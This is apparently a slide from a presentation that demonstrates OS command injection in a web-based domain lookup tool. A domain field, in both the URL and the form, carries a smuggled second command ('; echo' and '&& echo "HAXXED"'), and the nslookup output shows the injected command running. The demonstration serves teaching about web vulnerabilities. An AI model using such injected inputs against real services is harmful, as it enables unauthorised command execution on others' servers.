 search-o-bot.com?domain=google.com%3Becho%20%22HAXXED%22
What address
would you like
to lookup?
google.com && echo "HAXXED"
Server: 192.168.1.1
Address: 192.168.1.1#53
Non-authoritative answer:
Name: google.com
Address: 216.58.192.14
HAXXED